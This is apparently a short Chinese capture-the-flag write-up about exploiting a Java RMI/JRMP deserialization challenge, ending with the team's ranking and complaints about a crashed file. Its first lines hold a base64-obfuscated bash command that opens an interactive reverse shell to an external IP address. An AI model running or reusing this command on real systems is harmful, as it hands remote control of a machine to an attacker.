‘bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDguMTM1LjgyLjE5MC84ODg4IDA+JjE=}|
{base64,-d}|{bash,-i}’

本意是想直接用 ysoserial 进行 Client的配置
但是对yso生成的Client做了 关键词过滤
所以直接写个Jrmp client端生成:
import sun.rmi.server.UnicastRef; |


反弹shell后在环境变量中拿到flag
最后主队排名是第7
结束 服了 filer chain的脚本不知道为什么跑不起 md WPS也是 复制个脚本 粘出来格式全是乱的
nb 刚刚官方wp出了 我说我看看有没有要补充的 打开这个文件 文件崩了 后面写的wp全没了 666 QAQ
什么东西一直报毒 把我这个文件也一起被waf了 nm 重新杀了下毒 好像没问题了






